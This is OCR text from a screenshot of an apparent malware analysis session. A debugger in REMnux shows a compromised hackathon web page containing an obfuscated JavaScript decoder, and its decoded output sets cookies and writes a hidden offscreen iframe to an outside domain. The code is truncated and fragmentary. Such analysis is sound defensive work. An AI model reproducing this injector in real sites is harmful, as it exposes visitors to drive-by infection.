 Hürriyet Mobil Hackathon - Mozilla Firefox
Hürriyet Mobil Hacka...
file:///home/remnux/Desktop/malware.html
Search
Read www.hurriyethackathon.com
Console HTML CSS Script DOM Net Cookies
Use #<numbe
all malware.html {} < malw > Watch Stack Breakpoints
149 dws = tecl;
150 dsrvf = "";
151 for (epox = tecl; epox < zeyt.length; epox +=
152 dvp = zeyt.charCodeAt(epox);
153 if (dvp >= 97 && dvp <= 122) {
154 if (olst % gijo) {
155 dsrvf += String.fromCharCode(((zm
156 dws++;
157 } else {
158 zmxso = (dvp - 97) * 26;
159 }
160 olst++;
161 }
162 }[]["constructor"]["constructor"](dsrvf)();
163 </script>
164 <noscript>
165
166
167 <div class="loader">
168 <div class="strip-holder">
169 <div class="strip-1"></div>
170 <div class="strip-2"></div>
171 <div class="strip-3"></div>
172 </div>
173 </div>
174 <div class="nav-container">
175
176 <nav class="overlay nav">
ew watch expression...
is Window malware.html
lobal Scope [Window] Window malware.html
$ undefined
azhon [ "rv:11", "MSIE" ]
dsrvf "var date = new Date(new Date().
60*60*24*7*1000); document.cooki
path=/; expires="+date.toUTCStri
"_PHP_SESSION_PHP=308; path=/;
expires="+date.toUTCString();
document.write('<style>.uoxnytgu
top:-731px;width:300px;height:30
class="uoxnytgubzitxaa"><iframe
src="http://uitbracht.kateandoli
/18572-indivisible-arriver-exist
sunburn-crushing-hittable/" widt
</iframe></div>');"
dvp 99
dws 541
efuvv 1
epox 1319
gijo 2
remnu... Desktop Interne... remnu... Hürriye... 01:10